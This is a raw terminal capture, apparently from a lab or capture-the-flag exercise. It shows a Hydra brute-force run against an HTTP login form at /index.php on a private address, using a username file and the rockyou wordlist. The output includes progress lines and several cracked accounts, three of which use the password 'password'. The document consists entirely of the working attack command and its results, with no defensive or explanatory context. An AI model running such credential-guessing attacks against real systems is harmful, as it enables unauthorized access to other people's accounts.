 ❯ hydra -L usuario.txt -P /usr/share/wordlists/rockyou.txt 10.64.146.147  http-post-form  '/index.php:username=^USER
^&password=^PASS^:Invalid credentials.' -I
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-06 00:33:12
[DATA] max 16 tasks per 1 server, overall 16 tasks, 100410793 login tries (l:7/p:14344399), ~6275675 tries per task
[DATA] attacking http-post-form://10.64.146.147:80/index.php:username=^USER^&password=^PASS^:Invalid credentials.
[STATUS] 1074.00 tries/min, 1074 tries in 00:01h, 100409719 to do in 1558:12h, 16 active
[STATUS] 1094.00 tries/min, 3282 tries in 00:03h, 100407511 to do in 1529:41h, 16 active
[80][http-post-form] host: 10.64.146.147   login: laura.hayes
^[[D^[[D[STATUS] 2049612.29 tries/min, 14347286 tries in 00:07h, 86063507 to do in 00:42h, 16 active
[80][http-post-form] host: 10.64.146.147   login: michael.chen
[80][http-post-form] host: 10.64.146.147   login: sarah.johnson   password: password
[80][http-post-form] host: 10.64.146.147   login: robert.wilson   password: password
[80][http-post-form] host: 10.64.146.147   login: emma.taylor   password: password
[80][http-post-form] host: 10.64.146.147   login: david.brown
KALI